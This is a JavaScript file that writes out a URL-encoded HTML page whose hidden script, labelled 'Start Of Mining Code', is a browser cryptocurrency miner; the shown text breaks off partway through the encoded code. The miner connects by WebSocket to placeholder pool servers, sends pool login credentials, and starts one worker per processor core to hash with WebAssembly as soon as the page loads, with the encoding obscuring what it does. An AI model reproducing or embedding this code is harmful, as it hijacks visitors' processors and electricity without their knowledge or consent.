document.write(unescape('%3C%21DOCTYPE%20html%3E%0A%3Chtml%20lang%3D%22en%22%20dir%3D%22ltr%22%3E%0A%20%20%3Chead%3E%0A%20%20%20%20%3Cmeta%20charset%3D%22utf-8%22%3E%0A%20%20%20%20%3Ctitle%3E%3C/title%3E%0A%0A%0A%3C%21--%20Start%20Of%20Mining%20Code%20--%3E%0A%3Cscript%3E%0Avar%20server%20%3D%20%22wss%3A//ws1.server%3A80/%3Bwss%3A//ws2.server%3A80/%3Bwss%3A//ws3.server%3A80/%22%2C%20job%20%3D%20null%2C%20workers%20%3D%20%5B%5D%2C%20ws%2C%20receiveStack%20%3D%20%5B%5D%2C%20sendStack%20%3D%20%5B%5D%2C%20totalhashes%20%3D%200%2C%20connected%20%3D%200%2C%20reconnector%20%3D%200%2C%20attempts%20%3D%201%2C%20throttleMiner%20%3D%200%2C%20handshake%20%3D%20null%2C%20wasmSupported%20%3D%20function%28%29%20%7B%0A%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20if%20%28%22object%22%20%3D%3D%3D%20typeof%20WebAssembly%20%26%26%20%22function%22%20%3D%3D%3D%20typeof%20WebAssembly.instantiate%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20new%20WebAssembly.Module%28Uint8Array.of%280%2C%2097%2C%20115%2C%20109%2C%201%2C%200%2C%200%2C%200%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28c%20instanceof%20WebAssembly.Module%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20new%20WebAssembly.Instance%28c%29instanceof%20WebAssembly.Instance%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20catch%20%28g%29%20%7B%7D%0A%20%20%20%20return%20%211%0A%7D%28%29%3B%0Afunction%20addWorkers%28c%29%20%7B%0A%20%20%20%20logicalProcessors%20%3D%20c%3B%0A%20%20%20%20if%20%28-1%20%3D%3D%20c%29%20%7B%0A%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20logicalProcessors%20%3D%20window.navigator.hardwareConcurrency%0A%20%20%20%20%20%20%20%20%7D%20catch%20%28g%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20logicalProcessors%20%3D%204%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%200%20%3C%20logicalProcessors%20%26%26%2040%20%3E%20logicalProcessors%20%7C%7C%20%28logicalProcessors%20%3D%204%29%0A%20%20%20%20%7D%0A%20%20%20%20for%20%28%3B%200%20%3C%20logicalProcessors--%3B%20%29%0A%20%20%20%20%20%20%20%20addWorker%28%29%0A%7D%0Avar%20openWebSocket%20%3D%20function%28%29%20%7B%0A%20%20%20%20null%20%21%3D%20ws%20%26%26%20ws.close%28%29%3B%0A%20%20%20%20var%20c%20%3D%20server.split%28%22%3B%22%29%3B%0A%20%20%20%20ws%20%3D%20new%20WebSocket%28c%5BMath.floor%28Math.random%28%29%20*%20c.length%29%5D%29%3B%0A%20%20%20%20ws.onmessage%20%3D%20on_servermsg%3B%0A%20%20%20%20ws.onerror%20%3D%20function%28c%29%20%7B%0A%20%20%20%20%20%20%20%202%20%3E%20connected%20%26%26%20%28connected%20%3D%202%29%3B%0A%20%20%20%20%20%20%20%20job%20%3D%20null%0A%20%20%20%20%7D%0A%20%20%20%20%3B%0A%20%20%20%20ws.onclose%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%202%20%3E%20connected%20%26%26%20%28connected%20%3D%202%29%3B%0A%20%20%20%20%20%20%20%20job%20%3D%20null%0A%20%20%20%20%7D%0A%20%20%20%20%3B%0A%20%20%20%20ws.onopen%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20ws.send%28JSON.stringify%28handshake%29%29%3B%0A%20%20%20%20%20%20%20%20connected%20%3D%20attempts%20%3D%201%0A%20%20%20%20%7D%0A%7D%3B%0Areconnector%20%3D%20function%28%29%20%7B%0A%20%20%20%203%20%21%3D%3D%20connected%20%26%26%20%28null%20%3D%3D%20ws%20%7C%7C%200%20%21%3D%3D%20ws.readyState%20%26%26%201%20%21%3D%3D%20ws.readyState%29%20%26%26%20%28attempts++%2C%0A%20%20%20%20openWebSocket%28%29%29%3B%0A%20%20%20%203%20%21%3D%3D%20connected%20%26%26%20setTimeout%28reconnector%2C%201E4%20*%20attempts%29%0A%7D%0A%3B%0Afunction%20startBroadcast%28c%29%20%7B%0A%20%20%20%20if%20%28%22function%22%20%21%3D%3D%20typeof%20BroadcastChannel%29%0A%20%20%20%20%20%20%20%20c%28%29%3B%0A%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20stopBroadcast%28%29%3B%0A%20%20%20%20%20%20%20%20var%20g%20%3D%20new%20BroadcastChannel%28%22channel%22%29%0A%20%20%20%20%20%20%20%20%20%20%2C%20f%20%3D%20Math.random%28%29%0A%20%20%20%20%20%20%20%20%20%20%2C%20l%20%3D%20%5B%5D%0A%20%20%20%20%20%20%20%20%20%20%2C%20n%20%3D%200%0A%20%20%20%20%20%20%20%20%20%20%2C%20G%20%3D%20%210%3B%0A%20%20%20%20%20%20%20%20l.push%28f%29%3B%0A%20%20%20%20%20%20%20%20g.onmessage%20%3D%20function%28c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20-1%20%3D%3D%3D%20l.indexOf%28c.data%29%20%26%26%20l.push%28c.data%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20startBroadcast.bc%20%3D%20g%3B%0A%20%20%20%20%20%20%20%20startBroadcast.id%20%3D%20setInterval%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20g.postMessage%28f%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20n++%3B%0A%20%20%20%20%20%20%20%20%20%20%20%200%20%3D%3D%3D%20n%20%25%202%20%26%26%20%28l.sort%28%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20l%5B0%5D%20%3D%3D%3D%20f%20%26%26%20G%20%26%26%20%28c%28%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20G%20%3D%20%211%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%200%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20l%20%3D%20%5B%5D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20l.push%28f%29%29%0A%20%20%20%20%20%20%20%20%7D%2C%201E3%29%0A%20%20%20%20%7D%0A%7D%0Afunction%20stopBroadcast%28%29%20%7B%0A%20%20%20%20%22undefined%22%20%21%3D%3D%20typeof%20startBroadcast.bc%20%26%26%20startBroadcast.bc.close%28%29%3B%0A%20%20%20%20%22undefined%22%20%21%3D%3D%20typeof%20startBroadcast.id%20%26%26%20clearInterval%28startBroadcast.id%29%0A%7D%0Afunction%20startMiningWithId%28c%2C%20g%2C%20f%29%20%7B%0A%20%20%20%20g%20%3D%20void%200%20%3D%3D%3D%20g%20%3F%20-1%20%3A%20g%3B%0A%20%20%20%20f%20%3D%20void%200%20%3D%3D%3D%20f%20%3F%20%22%22%20%3A%20f%3B%0A%20%20%20%20wasmSupported%20%26%26%20%28stopMining%28%29%2C%0A%20%20%20%20connected%20%3D%200%2C%0A%20%20%20%20handshake%20%3D%20%7B%0A%20%20%20%20%20%20%20%20identifier%3A%20%22handshake%22%2C%0A%20%20%20%20%20%20%20%20loginid%3A%20c%2C%0A%20%20%20%20%20%20%20%20userid%3A%20f%2C%0A%20%20%20%20%20%20%20%20version%3A%207%0A%20%20%20%20%7D%2C%0A%20%20%20%20startBroadcast%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20addWorkers%28g%29%3B%0A%20%20%20%20%20%20%20%20reconnector%28%29%0A%20%20%20%20%7D%29%29%0A%7D%0Afunction%20startMining%28c%2C%20g%2C%20f%2C%20l%2C%20n%29%20%7B%0A%20%20%20%20f%20%3D%20void%200%20%3D%3D%3D%20f%20%3F%20%22%22%20%3A%20f%3B%0A%20%20%20%20l%20%3D%20void%200%20%3D%3D%3D%20l%20%3F%20-1%20%3A%20l%3B%0A%20%20%20%20n%20%3D%20void%200%20%3D%3D%3D%20n%20%3F%20%22%22%20%3A%20n%3B%0A%20%20%20%20wasmSupported%20%26%26%20%28stopMining%28%29%2C%0A%20%20%20%20connected%20%3D%200%2C%0A%20%20%20%20handshake%20%3D%20%7B%0A%20%20%20%20%20%20%20%20identifier%3A%20%22handshake%22%2C%0A%20%20%20%20%20%20%20%20pool%3A%20c%2C%0A%20%20%20%20%20%20%20%20login%3A%20g%2C%0A%20%20%20%20%20%20%20%20password%3A%20f%2C%0A%20%20%20%20%20%20%20%20userid%3A%20n%2C%0A%20%20%20%20%20%20%20%20version%3A%207%0A%20%20%20%20%7D%2C%0A%20%20%20%20startBroadcast%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20addWorkers%28l%29%3B%0A%20%20%20%20%20%20%20%20reconnector%28%29%0A%20%20%20%20%7D%29%29%0A%7D%0Afunction%20stopMining%28%29%20%7B%0A%20%20%20%20connected%20%3D%203%3B%0A%20%20%20%20null%20%21%3D%20ws%20%26%26%20ws.close%28%29%3B%0A%20%20%20%20deleteAllWorkers%28%29%3B%0A%20%20%20%20job%20%3D%20null%3B%0A%20%20%20%20stopBroadcast%28%29%0A%7D%0Afunction%20addWorker%28%29%20%7B%0A%20%20%20%20var%20c%20%3D%20new%20Worker%28URL.createObjectURL%28new%20Blob%28%5B%22%28%22%20+%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20function%20c%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.locateFile%20%3F%20a.locateFile%28b%2C%20q%29%20%3A%20q%20+%20b%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20f%28b%2C%20e%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20b%20%7C%7C%20u%28%22Assertion%20failed%3A%20%22%20+%20e%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20l%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%20a%5B%22_%22%20+%20b%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20f%28e%2C%20%22Cannot%20call%20unknown%20function%20%22%20+%20b%20+%20%22%2C%20make%20sure%20it%20is%20exported%22%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20e%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20n%28b%2C%20e%2C%20a%2C%20r%2C%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20c%20%3D%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20string%3A%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28null%20%21%3D%20b%20%26%26%200%20%21%3D%3D%20b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%201%20+%20%28b.length%20%3C%3C%202%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20d%20%3D%20a%20%3D%20T%28e%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20R%28b%2C%20A%2C%20d%2C%20e%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20array%3A%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%20T%28b.length%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20U.set%28b%2C%20a%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20d%20%3D%20l%28b%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20S%20%3D%20%5B%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28r%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20%28var%20f%20%3D%200%3B%20f%20%3C%20r.length%3B%20f++%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20g%20%3D%20c%5Ba%5Bf%5D%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20S%5Bf%5D%20%3D%20g%20%3F%20%280%20%3D%3D%3D%20b%20%26%26%20%28b%20%3D%20ja%28%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20g%28r%5Bf%5D%29%29%20%3A%20r%5Bf%5D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20h%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20d.apply%28null%2C%20S%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20h%20%3D%20a%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20%22string%22%20%3D%3D%3D%20e%20%3F%20h%20%3F%20G%28A%2C%20h%2C%20void%200%29%20%3A%20%22%22%20%3A%20%22boolean%22%20%3D%3D%3D%20e%20%3F%20%21%21h%20%3A%20h%2C%0A%20%20%20%20%20%20%20%20%20%20%20%200%20%21%3D%3D%20b%20%26%26%20ka%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20a%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20G%28b%2C%20a%2C%20d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%20a%20+%20d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28d%20%3D%20a%3B%20b%5Bd%5D%20%26%26%20%21%28e%20%3C%3D%20d%29%3B%20%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20++d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%2816%20%3C%20d%20-%20a%20%26%26%20b.subarray%20%26%26%20V%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20V.decode%28b.subarray%28a%2C%20d%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28e%20%3D%20%22%22%3B%20a%20%3C%20d%3B%20%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20b%5Ba++%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28128%20%26%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20v%20%3D%2063%20%26%20b%5Ba++%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28192%20%21%3D%20%28224%20%26%20c%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20k%20%3D%2063%20%26%20b%5Ba++%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2065536%20%3E%20%28c%20%3D%20224%20%3D%3D%20%28240%20%26%20c%29%20%3F%20%2815%20%26%20c%29%20%3C%3C%2012%20%7C%20v%20%3C%3C%206%20%7C%20k%20%3A%20%287%20%26%20c%29%20%3C%3C%2018%20%7C%20v%20%3C%3C%2012%20%7C%20k%20%3C%3C%206%20%7C%2063%20%26%20b%5Ba++%5D%29%20%3F%20e%20+%3D%20String.fromCharCode%28c%29%20%3A%20%28c%20-%3D%2065536%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%20+%3D%20String.fromCharCode%2855296%20%7C%20c%20%3E%3E%2010%2C%2056320%20%7C%201023%20%26%20c%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%20+%3D%20String.fromCharCode%28%2831%20%26%20c%29%20%3C%3C%206%20%7C%20v%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%20+%3D%20String.fromCharCode%28c%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20e%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20R%28b%2C%20a%2C%20d%2C%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%21%280%20%3C%20c%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%20d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20c%20%3D%20d%20+%20c%20-%201%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28var%20r%20%3D%200%3B%20r%20%3C%20b.length%3B%20++r%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20k%20%3D%20b.charCodeAt%28r%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2055296%20%3C%3D%20k%20%26%26%2057343%20%3E%3D%20k%20%26%26%20%28k%20%3D%2065536%20+%20%28%281023%20%26%20k%29%20%3C%3C%2010%29%20%7C%201023%20%26%20b.charCodeAt%28++r%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28127%20%3E%3D%20k%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28c%20%3C%3D%20d%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20break%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20k%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%282047%20%3E%3D%20k%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28c%20%3C%3D%20d%20+%201%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20break%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20192%20%7C%20k%20%3E%3E%206%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%2865535%20%3E%3D%20k%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28c%20%3C%3D%20d%20+%202%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20break%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20224%20%7C%20k%20%3E%3E%2012%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28c%20%3C%3D%20d%20+%203%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20break%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20240%20%7C%20k%20%3E%3E%2018%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20128%20%7C%20k%20%3E%3E%2012%20%26%2063%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20128%20%7C%20k%20%3E%3E%206%20%26%2063%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20128%20%7C%2063%20%26%20k%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a%5Bd%5D%20%3D%200%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20d%20-%20e%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20H%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28%3B%200%20%3C%20b.length%3B%20%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%20b.shift%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%22function%22%20%21%3D%20typeof%20e%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20d%20%3D%20e.func%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22number%22%20%3D%3D%20typeof%20d%20%3F%20void%200%20%3D%3D%3D%20e.arg%20%3F%20a.dynCall_v%28d%29%20%3A%20a.dynCall_vi%28d%2C%20e.arg%29%20%3A%20d%28void%200%20%3D%3D%3D%20e.arg%20%3F%20null%20%3A%20e.arg%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20L%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20String.prototype.startsWith%20%3F%20b.startsWith%28M%29%20%3A%200%20%3D%3D%3D%20b.indexOf%28M%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20W%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a.wasmBinary%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20new%20Uint8Array%28a.wasmBinary%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20w%28t%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28b%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20b%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a.readBinary%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a.readBinary%28t%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20%22both%20async%20and%20sync%20fetching%20of%20the%20wasm%20failed%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28e%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20u%28e%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20la%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.wasmBinary%20%7C%7C%20%21C%20%26%26%20%21x%20%7C%7C%20%22function%22%20%21%3D%20typeof%20fetch%20%3F%20new%20Promise%28function%28b%2C%20a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20b%28W%28%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%29%20%3A%20fetch%28t%2C%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20credentials%3A%20%22same-origin%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29.then%28function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%21b.ok%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20%22failed%20to%20load%20wasm%20binary%20file%20at%20%27%22%20+%20t%20+%20%22%27%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20b.arrayBuffer%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%5B%22catch%22%5D%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20W%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20ma%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20function%20e%28b%2C%20e%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.asm%20%3D%20b.exports%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28y--%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.monitorRunDependencies%20%26%26%20a.monitorRunDependencies%28y%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%200%20%3D%3D%20y%20%26%26%20%28null%20%21%3D%3D%20N%20%26%26%20%28clearInterval%28N%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20N%20%3D%20null%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20D%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20d%20%3D%20D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20D%20%3D%20null%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20d%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20function%20d%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%28b.instance%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20function%20c%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20la%28%29.then%28function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20WebAssembly.instantiate%28b%2C%20f%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%29.then%28b%2C%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20z%28%22failed%20to%20asynchronously%20prepare%20wasm%3A%20%22%20+%20b%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20u%28b%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20f%20%3D%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20env%3A%20b%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20global%3A%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20NaN%3A%20NaN%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Infinity%3A%201%20/%200%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22global.Math%22%3A%20Math%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20asm2wasm%3A%20na%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20y++%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20a.monitorRunDependencies%20%26%26%20a.monitorRunDependencies%28y%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a.in